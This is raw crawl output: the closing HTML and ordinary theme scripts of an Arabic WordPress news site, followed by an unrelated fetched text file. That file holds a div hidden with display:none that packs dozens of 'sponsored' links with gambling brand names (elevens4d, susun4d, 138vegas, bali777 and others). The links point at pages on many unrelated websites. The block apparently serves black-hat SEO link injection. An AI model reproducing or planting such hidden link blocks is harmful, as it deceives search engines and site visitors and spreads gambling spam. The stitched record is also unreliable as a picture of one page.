				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/ar/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba/&text=%E2%80%9C%D9%86%D8%AD%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A1%20%D9%88%D9%84%D9%8A%D8%B3%20%D8%A7%D9%84%D8%AA%D8%A8%D8%BA%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/ar/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 919
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/nl/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://kontakhukum.com/privacy-policy/" rel="sponsored">asian303</a></p>
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://help-for-you.com/about-us/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/contato/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://profiderr.com/best-deals/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://angpao808pro.com" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.org" rel="sponsored">angpao808</a></p>
<p><a href="https://angpao808.cc" rel="sponsored">angpao808</a></p>
<p><a href="https://www.provistals.com/posts" rel="sponsored">angpao808</a></p>
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/login" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.hemerotecatvienes.com/contacto/" rel="sponsored">high4d</a></p>
<p><a href="https://www.plutkumkm-maros.com/about-us/" rel="sponsored">high4d</a></p>
<p><a href="https://www.ayuntamientodehopelchen.com/gobierno.html" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2010/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/collections/all" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://arneeliasson.com/privacy-policy/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/feed/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://alltowedupllc.com/services/" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://islamicdreaminterpreter.com/contact-me/" rel="sponsored">bali777</a></p>
<p><a href="https://hanisblog.com/about/" rel="sponsored">bali777</a></p>
<p><a href="https://taistudiesmoranhat.org/contactus.php" rel="sponsored">bali777</a></p>
<p><a href="https://www.ucpresearch.org/activeresearch.html" rel="sponsored">bali777</a></p>
<p><a href="https://christiancueva.com/i18n/" rel="sponsored">bali777</a></p>
</div>
</body>